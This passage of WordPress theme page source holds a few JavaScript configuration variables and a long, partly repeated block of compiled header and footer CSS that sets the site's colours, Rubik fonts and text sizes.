var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b52059e121";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00ca00;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00ca00 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00ca00;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #00ca00;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00ca00 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00ca00;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00ca00 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00ca00 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00ca00;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00ca00;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00ca00;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 202, 0, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fffcf5 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #00ca00 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #00ca00;
        background: -moz-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #00ca00), color-stop(100%, #00ca00));
        background: -webkit-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -o-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -ms-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: linear-gradient(to bottom, #00ca00 0%, #00ca00 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ca00', endColorstr='#00ca00', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:31px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00ca00;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00ca00;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00ca00 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00ca00;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1f2551;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1f2551;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fffef3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fffef3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #1f2551;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #1f2551;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1f2551;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #1f2551;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #1f2551;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(31, 37, 81, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #1f2551;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #1f2551;
    }
    
    
    .td-sub-footer-container {
        background-color: #fffef3;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #1f2551;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1f2551;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #1f2551;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00ca00;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00ca00 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00ca00;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #00ca00;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00ca00 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00ca00;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00ca00 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00ca00 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00ca00;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00ca00;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00ca00;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 202, 0, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fffcf5 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #00ca00 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #00ca00;
        background: -moz-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #00ca00), color-stop(100%, #00ca00));
        background: -webkit-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -o-linear-gradient(top, #00ca00 0%, #00ca00 100%);
